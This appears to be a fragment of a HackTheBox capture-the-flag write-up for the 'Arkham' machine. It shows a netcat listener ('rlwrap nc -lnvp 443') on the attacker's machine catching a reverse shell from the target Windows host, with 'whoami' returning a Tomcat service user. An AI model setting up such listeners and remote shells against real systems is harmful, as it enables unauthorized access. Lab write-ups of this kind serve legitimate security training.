 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Arkham]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.123.149] 49706
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>